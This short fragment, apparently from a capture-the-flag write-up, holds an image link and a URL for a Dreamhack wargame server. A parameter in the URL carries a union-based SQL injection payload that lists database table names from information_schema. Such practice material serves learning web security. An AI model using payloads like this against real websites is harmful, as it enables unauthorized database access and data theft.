 http://host3.dreamhack.games:19743/?search_cols=&keyword=&operator=or&query_parts=0%20union%20select%20null,table_name,null,null%20from%20information_schema.tables#